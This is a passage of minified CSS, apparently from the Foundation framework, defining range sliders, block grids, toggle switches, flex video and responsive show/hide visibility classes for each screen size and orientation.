}.range-slider.disabled .range-slider-handle:hover, .range-slider[disabled] .range-slider-handle:hover{background: #007ba4; }.range-slider-active-segment{display: inline-block;position: absolute;height: 0.875rem;background: #e5e5e5; }.range-slider-handle{display: inline-block;position: absolute;z-index: 1;top: -0.3125rem;width: 2rem;height: 1.375rem;border: 1px solid none;cursor: pointer;-ms-touch-action: manipulation;touch-action: manipulation;background: #008cba; }.range-slider-handle:hover{background: #007ba4; }[class*="block-grid-"]{display: block;padding: 0;margin: 0 -0.625rem; }[class*="block-grid-"]:before, [class*="block-grid-"]:after{content: " ";display: table; }[class*="block-grid-"]:after{clear: both; }[class*="block-grid-"] > li{display: block;height: auto;float: left;padding: 0 0.625rem 1.25rem; }@media only screen{.small-block-grid-1 > li{width: 100%;list-style: none; }.small-block-grid-1 > li:nth-of-type(1n){clear: none; }.small-block-grid-1 > li:nth-of-type(1n 1){clear: both; }.small-block-grid-2 > li{width: 50%;list-style: none; }.small-block-grid-2 > li:nth-of-type(1n){clear: none; }.small-block-grid-2 > li:nth-of-type(2n 1){clear: both; }.small-block-grid-3 > li{width: 33.33333%;list-style: none; }.small-block-grid-3 > li:nth-of-type(1n){clear: none; }.small-block-grid-3 > li:nth-of-type(3n 1){clear: both; }.small-block-grid-4 > li{width: 25%;list-style: none; }.small-block-grid-4 > li:nth-of-type(1n){clear: none; }.small-block-grid-4 > li:nth-of-type(4n 1){clear: both; }.small-block-grid-5 > li{width: 20%;list-style: none; }.small-block-grid-5 > li:nth-of-type(1n){clear: none; }.small-block-grid-5 > li:nth-of-type(5n 1){clear: both; }.small-block-grid-6 > li{width: 16.66667%;list-style: none; }.small-block-grid-6 > li:nth-of-type(1n){clear: none; }.small-block-grid-6 > li:nth-of-type(6n 1){clear: both; }.small-block-grid-7 > li{width: 14.28571%;list-style: none; }.small-block-grid-7 > li:nth-of-type(1n){clear: none; }.small-block-grid-7 > li:nth-of-type(7n 1){clear: both; }.small-block-grid-8 > li{width: 12.5%;list-style: none; }.small-block-grid-8 > li:nth-of-type(1n){clear: none; }.small-block-grid-8 > li:nth-of-type(8n 1){clear: both; }.small-block-grid-9 > li{width: 11.11111%;list-style: none; }.small-block-grid-9 > li:nth-of-type(1n){clear: none; }.small-block-grid-9 > li:nth-of-type(9n 1){clear: both; }.small-block-grid-10 > li{width: 10%;list-style: none; }.small-block-grid-10 > li:nth-of-type(1n){clear: none; }.small-block-grid-10 > li:nth-of-type(10n 1){clear: both; }.small-block-grid-11 > li{width: 9.09091%;list-style: none; }.small-block-grid-11 > li:nth-of-type(1n){clear: none; }.small-block-grid-11 > li:nth-of-type(11n 1){clear: both; }.small-block-grid-12 > li{width: 8.33333%;list-style: none; }.small-block-grid-12 > li:nth-of-type(1n){clear: none; }.small-block-grid-12 > li:nth-of-type(12n 1){clear: both; } }@media only screen and (min-width: 40.063em){.medium-block-grid-1 > li{width: 100%;list-style: none; }.medium-block-grid-1 > li:nth-of-type(1n){clear: none; }.medium-block-grid-1 > li:nth-of-type(1n 1){clear: both; }.medium-block-grid-2 > li{width: 50%;list-style: none; }.medium-block-grid-2 > li:nth-of-type(1n){clear: none; }.medium-block-grid-2 > li:nth-of-type(2n 1){clear: both; }.medium-block-grid-3 > li{width: 33.33333%;list-style: none; }.medium-block-grid-3 > li:nth-of-type(1n){clear: none; }.medium-block-grid-3 > li:nth-of-type(3n 1){clear: both; }.medium-block-grid-4 > li{width: 25%;list-style: none; }.medium-block-grid-4 > li:nth-of-type(1n){clear: none; }.medium-block-grid-4 > li:nth-of-type(4n 1){clear: both; }.medium-block-grid-5 > li{width: 20%;list-style: none; }.medium-block-grid-5 > li:nth-of-type(1n){clear: none; }.medium-block-grid-5 > li:nth-of-type(5n 1){clear: both; }.medium-block-grid-6 > li{width: 16.66667%;list-style: none; }.medium-block-grid-6 > li:nth-of-type(1n){clear: none; }.medium-block-grid-6 > li:nth-of-type(6n 1){clear: both; }.medium-block-grid-7 > li{width: 14.28571%;list-style: none; }.medium-block-grid-7 > li:nth-of-type(1n){clear: none; }.medium-block-grid-7 > li:nth-of-type(7n 1){clear: both; }.medium-block-grid-8 > li{width: 12.5%;list-style: none; }.medium-block-grid-8 > li:nth-of-type(1n){clear: none; }.medium-block-grid-8 > li:nth-of-type(8n 1){clear: both; }.medium-block-grid-9 > li{width: 11.11111%;list-style: none; }.medium-block-grid-9 > li:nth-of-type(1n){clear: none; }.medium-block-grid-9 > li:nth-of-type(9n 1){clear: both; }.medium-block-grid-10 > li{width: 10%;list-style: none; }.medium-block-grid-10 > li:nth-of-type(1n){clear: none; }.medium-block-grid-10 > li:nth-of-type(10n 1){clear: both; }.medium-block-grid-11 > li{width: 9.09091%;list-style: none; }.medium-block-grid-11 > li:nth-of-type(1n){clear: none; }.medium-block-grid-11 > li:nth-of-type(11n 1){clear: both; }.medium-block-grid-12 > li{width: 8.33333%;list-style: none; }.medium-block-grid-12 > li:nth-of-type(1n){clear: none; }.medium-block-grid-12 > li:nth-of-type(12n 1){clear: both; } }@media only screen and (min-width: 64.063em){.large-block-grid-1 > li{width: 100%;list-style: none; }.large-block-grid-1 > li:nth-of-type(1n){clear: none; }.large-block-grid-1 > li:nth-of-type(1n 1){clear: both; }.large-block-grid-2 > li{width: 50%;list-style: none; }.large-block-grid-2 > li:nth-of-type(1n){clear: none; }.large-block-grid-2 > li:nth-of-type(2n 1){clear: both; }.large-block-grid-3 > li{width: 33.33333%;list-style: none; }.large-block-grid-3 > li:nth-of-type(1n){clear: none; }.large-block-grid-3 > li:nth-of-type(3n 1){clear: both; }.large-block-grid-4 > li{width: 25%;list-style: none; }.large-block-grid-4 > li:nth-of-type(1n){clear: none; }.large-block-grid-4 > li:nth-of-type(4n 1){clear: both; }.large-block-grid-5 > li{width: 20%;list-style: none; }.large-block-grid-5 > li:nth-of-type(1n){clear: none; }.large-block-grid-5 > li:nth-of-type(5n 1){clear: both; }.large-block-grid-6 > li{width: 16.66667%;list-style: none; }.large-block-grid-6 > li:nth-of-type(1n){clear: none; }.large-block-grid-6 > li:nth-of-type(6n 1){clear: both; }.large-block-grid-7 > li{width: 14.28571%;list-style: none; }.large-block-grid-7 > li:nth-of-type(1n){clear: none; }.large-block-grid-7 > li:nth-of-type(7n 1){clear: both; }.large-block-grid-8 > li{width: 12.5%;list-style: none; }.large-block-grid-8 > li:nth-of-type(1n){clear: none; }.large-block-grid-8 > li:nth-of-type(8n 1){clear: both; }.large-block-grid-9 > li{width: 11.11111%;list-style: none; }.large-block-grid-9 > li:nth-of-type(1n){clear: none; }.large-block-grid-9 > li:nth-of-type(9n 1){clear: both; }.large-block-grid-10 > li{width: 10%;list-style: none; }.large-block-grid-10 > li:nth-of-type(1n){clear: none; }.large-block-grid-10 > li:nth-of-type(10n 1){clear: both; }.large-block-grid-11 > li{width: 9.09091%;list-style: none; }.large-block-grid-11 > li:nth-of-type(1n){clear: none; }.large-block-grid-11 > li:nth-of-type(11n 1){clear: both; }.large-block-grid-12 > li{width: 8.33333%;list-style: none; }.large-block-grid-12 > li:nth-of-type(1n){clear: none; }.large-block-grid-12 > li:nth-of-type(12n 1){clear: both; } }.flex-video{position: relative;padding-top: 1.5625rem;padding-bottom: 67.5%;height: 0;margin-bottom: 1rem;overflow: hidden; }.flex-video.widescreen{padding-bottom: 56.34%; }.flex-video.vimeo{padding-top: 0; }.flex-video iframe,.flex-video object,.flex-video embed,.flex-video video{position: absolute;top: 0;left: 0;width: 100%;height: 100%; }.keystroke,kbd{background-color: #ededed;border-color: #dddddd;color: #222222;border-style: solid;border-width: 1px;margin: 0;font-family: "Consolas", "Menlo", "Courier", monospace;font-size: inherit;padding: 0.125rem 0.25rem 0;border-radius: 3px; }.switch{padding: 0;border: none;position: relative; }.switch label{display: block;margin-bottom: 1rem;position: relative;color: transparent;background: #dddddd;text-indent: 100%;width: 4rem;height: 2rem;cursor: pointer;transition: left 0.15s ease-out; }.switch input{opacity: 0;position: absolute;top: 9px;left: 10px;padding: 0; }.switch input label{margin-left: 0;margin-right: 0; }.switch label:after{content: "";display: block;background: white;position: absolute;top: .25rem;left: .25rem;width: 1.5rem;height: 1.5rem;-webkit-transition: left 0.15s ease-out;-moz-transition: left 0.15s ease-out;transition: left 0.15s ease-out;-webkit-transform: translate3d(0, 0, 0);-moz-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0); }.switch input:checked label{background: #008cba; }.switch input:checked label:after{left: 2.25rem; }.switch label{width: 4rem;height: 2rem; }.switch label:after{width: 1.5rem;height: 1.5rem; }.switch input:checked label:after{left: 2.25rem; }.switch label{color: transparent;background: #dddddd; }.switch label:after{background: white; }.switch input:checked label{background: #008cba; }.switch.large label{width: 5rem;height: 2.5rem; }.switch.large label:after{width: 2rem;height: 2rem; }.switch.large input:checked label:after{left: 2.75rem; }.switch.small label{width: 3.5rem;height: 1.75rem; }.switch.small label:after{width: 1.25rem;height: 1.25rem; }.switch.small input:checked label:after{left: 2rem; }.switch.tiny label{width: 3rem;height: 1.5rem; }.switch.tiny label:after{width: 1rem;height: 1rem; }.switch.tiny input:checked label:after{left: 1.75rem; }.switch.radius label{border-radius: 4px; }.switch.radius label:after{border-radius: 3px; }.switch.round{border-radius: 1000px; }.switch.round label{border-radius: 2rem; }.switch.round label:after{border-radius: 2rem; }/* small displays */@media only screen{.show-for-small-only, .show-for-small-up, .show-for-small, .show-for-small-down, .hide-for-medium-only, .hide-for-medium-up, .hide-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xxlarge-only, .hide-for-xxlarge-up{display: inherit !important; }.hide-for-small-only, .hide-for-small-up, .hide-for-small, .hide-for-small-down, .show-for-medium-only, .show-for-medium-up, .show-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xxlarge-only, .show-for-xxlarge-up{display: none !important; }.visible-for-small-only, .visible-for-small-up, .visible-for-small, .visible-for-small-down, .hidden-for-medium-only, .hidden-for-medium-up, .hidden-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up{position: static !important;height: auto;width: auto;overflow: visible;clip: auto; }.hidden-for-small-only, .hidden-for-small-up, .hidden-for-small, .hidden-for-small-down, .visible-for-medium-only, .visible-for-medium-up, .visible-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xxlarge-only, .visible-for-xxlarge-up{position: absolute !important;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px); }table.show-for-small-only, table.show-for-small-up, table.show-for-small, table.show-for-small-down, table.hide-for-medium-only, table.hide-for-medium-up, table.hide-for-medium, table.show-for-medium-down, table.hide-for-large-only, table.hide-for-large-up, table.hide-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up{display: table; }thead.show-for-small-only, thead.show-for-small-up, thead.show-for-small, thead.show-for-small-down, thead.hide-for-medium-only, thead.hide-for-medium-up, thead.hide-for-medium, thead.show-for-medium-down, thead.hide-for-large-only, thead.hide-for-large-up, thead.hide-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up{display: table-header-group !important; }tbody.show-for-small-only, tbody.show-for-small-up, tbody.show-for-small, tbody.show-for-small-down, tbody.hide-for-medium-only, tbody.hide-for-medium-up, tbody.hide-for-medium, tbody.show-for-medium-down, tbody.hide-for-large-only, tbody.hide-for-large-up, tbody.hide-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up{display: table-row-group !important; }tr.show-for-small-only, tr.show-for-small-up, tr.show-for-small, tr.show-for-small-down, tr.hide-for-medium-only, tr.hide-for-medium-up, tr.hide-for-medium, tr.show-for-medium-down, tr.hide-for-large-only, tr.hide-for-large-up, tr.hide-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up{display: table-row !important; }th.show-for-small-only, td.show-for-small-only, th.show-for-small-up, td.show-for-small-up, th.show-for-small, td.show-for-small, th.show-for-small-down, td.show-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.hide-for-medium-up, td.hide-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.show-for-medium-down, td.show-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.hide-for-large-up, td.hide-for-large-up, th.hide-for-large, td.hide-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up{display: table-cell !important; } }/* medium displays */@media only screen and (min-width: 40.063em){.hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .show-for-medium-only, .show-for-medium-up, .show-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xxlarge-only, .hide-for-xxlarge-up{display: inherit !important; }.show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .hide-for-medium-only, .hide-for-medium-up, .hide-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xxlarge-only, .show-for-xxlarge-up{display: none !important; }.hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .visible-for-medium-only, .visible-for-medium-up, .visible-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up{position: static !important;height: auto;width: auto;overflow: visible;clip: auto; }.visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .hidden-for-medium-only, .hidden-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xxlarge-only, .visible-for-xxlarge-up{position: absolute !important;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px); }table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.show-for-medium-only, table.show-for-medium-up, table.show-for-medium, table.show-for-medium-down, table.hide-for-large-only, table.hide-for-large-up, table.hide-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up{display: table; }thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.show-for-medium-only, thead.show-for-medium-up, thead.show-for-medium, thead.show-for-medium-down, thead.hide-for-large-only, thead.hide-for-large-up, thead.hide-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up{display: table-header-group !important; }tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.show-for-medium-only, tbody.show-for-medium-up, tbody.show-for-medium, tbody.show-for-medium-down, tbody.hide-for-large-only, tbody.hide-for-large-up, tbody.hide-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up{display: table-row-group !important; }tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.show-for-medium-only, tr.show-for-medium-up, tr.show-for-medium, tr.show-for-medium-down, tr.hide-for-large-only, tr.hide-for-large-up, tr.hide-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up{display: table-row !important; }th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.show-for-medium-only, td.show-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.show-for-medium, td.show-for-medium, th.show-for-medium-down, td.show-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.hide-for-large-up, td.hide-for-large-up, th.hide-for-large, td.hide-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up{display: table-cell !important; } }/* large displays */@media only screen and (min-width: 64.063em){.hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xxlarge-only, .hide-for-xxlarge-up{display: inherit !important; }.show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xxlarge-only, .show-for-xxlarge-up{display: none !important; }.hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up{position: static !important;height: auto;width: auto;overflow: visible;clip: auto; }.visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xxlarge-only, .visible-for-xxlarge-up{position: absolute !important;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px); }table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.show-for-large-only, table.show-for-large-up, table.show-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up{display: table; }thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.show-for-large-only, thead.show-for-large-up, thead.show-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up{display: table-header-group !important; }tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.show-for-large-only, tbody.show-for-large-up, tbody.show-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up{display: table-row-group !important; }tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.show-for-large-only, tr.show-for-large-up, tr.show-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up{display: table-row !important; }th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.show-for-large-only, td.show-for-large-only, th.show-for-large-up, td.show-for-large-up, th.show-for-large, td.show-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up{display: table-cell !important; } }/* xlarge displays */@media only screen and (min-width: 90.063em){.hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .hide-for-large-only, .show-for-large-up, .hide-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .hide-for-xxlarge-only, .hide-for-xxlarge-up{display: inherit !important; }.show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .show-for-large-only, .hide-for-large-up, .show-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .show-for-xxlarge-only, .show-for-xxlarge-up{display: none !important; }.hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .hidden-for-large-only, .visible-for-large-up, .hidden-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up{position: static !important;height: auto;width: auto;overflow: visible;clip: auto; }.visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .visible-for-large-only, .hidden-for-large-up, .visible-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .visible-for-xxlarge-only, .visible-for-xxlarge-up{position: absolute !important;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px); }table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.hide-for-large-only, table.show-for-large-up, table.hide-for-large, table.hide-for-large-down, table.show-for-xlarge-only, table.show-for-xlarge-up, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up{display: table; }thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.hide-for-large-only, thead.show-for-large-up, thead.hide-for-large, thead.hide-for-large-down, thead.show-for-xlarge-only, thead.show-for-xlarge-up, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up{display: table-header-group !important; }tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.hide-for-large-only, tbody.show-for-large-up, tbody.hide-for-large, tbody.hide-for-large-down, tbody.show-for-xlarge-only, tbody.show-for-xlarge-up, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up{display: table-row-group !important; }tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.hide-for-large-only, tr.show-for-large-up, tr.hide-for-large, tr.hide-for-large-down, tr.show-for-xlarge-only, tr.show-for-xlarge-up, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up{display: table-row !important; }th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.show-for-large-up, td.show-for-large-up, th.hide-for-large, td.hide-for-large, th.hide-for-large-down, td.hide-for-large-down, th.show-for-xlarge-only, td.show-for-xlarge-only, th.show-for-xlarge-up, td.show-for-xlarge-up, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up{display: table-cell !important; } }/* xxlarge displays */@media only screen and (min-width: 120.063em){.hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .hide-for-large-only, .show-for-large-up, .hide-for-large, .hide-for-large-down, .hide-for-xlarge-only, .show-for-xlarge-up, .show-for-xxlarge-only, .show-for-xxlarge-up{display: inherit !important; }.show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .show-for-large-only, .hide-for-large-up, .show-for-large, .show-for-large-down, .show-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xxlarge-only, .hide-for-xxlarge-up{display: none !important; }.hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .hidden-for-large-only, .visible-for-large-up, .hidden-for-large, .hidden-for-large-down, .hidden-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xxlarge-only, .visible-for-xxlarge-up{position: static !important;height: auto;width: auto;overflow: visible;clip: auto; }.visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .visible-for-large-only, .hidden-for-large-up, .visible-for-large, .visible-for-large-down, .visible-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up{position: absolute !important;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px); }table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.hide-for-large-only, table.show-for-large-up, table.hide-for-large, table.hide-for-large-down, table.hide-for-xlarge-only, table.show-for-xlarge-up, table.show-for-xxlarge-only, table.show-for-xxlarge-up{display: table; }thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.hide-for-large-only, thead.show-for-large-up, thead.hide-for-large, thead.hide-for-large-down, thead.hide-for-xlarge-only, thead.show-for-xlarge-up, thead.show-for-xxlarge-only, thead.show-for-xxlarge-up{display: table-header-group !important; }tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.hide-for-large-only, tbody.show-for-large-up, tbody.hide-for-large, tbody.hide-for-large-down, tbody.hide-for-xlarge-only, tbody.show-for-xlarge-up, tbody.show-for-xxlarge-only, tbody.show-for-xxlarge-up{display: table-row-group !important; }tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.hide-for-large-only, tr.show-for-large-up, tr.hide-for-large, tr.hide-for-large-down, tr.hide-for-xlarge-only, tr.show-for-xlarge-up, tr.show-for-xxlarge-only, tr.show-for-xxlarge-up{display: table-row !important; }th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.show-for-large-up, td.show-for-large-up, th.hide-for-large, td.hide-for-large, th.hide-for-large-down, td.hide-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.show-for-xlarge-up, td.show-for-xlarge-up, th.show-for-xxlarge-only, td.show-for-xxlarge-only, th.show-for-xxlarge-up, td.show-for-xxlarge-up{display: table-cell !important; } }/* Orientation targeting */.show-for-landscape,.hide-for-portrait{display: inherit !important; }.hide-for-landscape,.show-for-portrait{display: none !important; }/* Specific visibility for tables */table.hide-for-landscape, table.show-for-portrait{display: table; }thead.hide-for-landscape, thead.show-for-portrait{display: table-header-group !important; }tbody.hide-for-landscape, tbody.show-for-portrait{display: table-row-group !important; }tr.hide-for-landscape, tr.show-for-portrait{display: table-row !important; }td.hide-for-landscape, td.show-for-portrait,th.hide-for-landscape,th.show-for-portrait{display: table-cell !important; }@media only screen and 